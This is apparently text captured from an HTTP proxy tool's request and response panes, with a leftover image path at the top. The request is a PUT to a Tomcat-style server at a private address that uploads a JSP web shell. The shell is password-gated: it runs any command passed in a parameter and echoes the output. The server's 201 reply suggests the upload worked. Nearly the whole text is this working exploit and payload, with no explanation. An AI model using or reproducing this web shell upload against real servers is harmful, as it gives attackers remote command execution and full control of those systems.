 Go Cancel < > 
Request
Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 10.60.17.51:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 378
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sun, 25 Nov 2018 12:51:04 GMT
Connection: close